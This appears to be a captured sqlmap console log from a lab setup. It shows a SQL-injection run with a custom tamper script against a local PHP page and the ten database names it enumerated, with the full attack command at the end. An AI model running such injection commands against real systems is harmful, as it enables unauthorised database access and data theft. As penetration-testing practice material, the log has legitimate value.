 [19:14:09] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[19:14:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.0
[19:14:09] [INFO] fetching database names
[19:14:09] [WARNING] reflective value(s) found and filtering out
available databases [10]:
[*] anchor
[*] awd
[*] awd_cardinal
[*] cardinal
[*] day1
[*] information_schema
[*] mysql
[*] performance_schema
[*] sqlmap
[*] sys
[19:14:09] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 19:14:09 /2021-05-06/
Administrator@n0sec C: sqlmap 3.8.2 python sqlmap.py -u "http://127.0.0.1/sql.php?id=1" --batch --ta
mper=test --dbs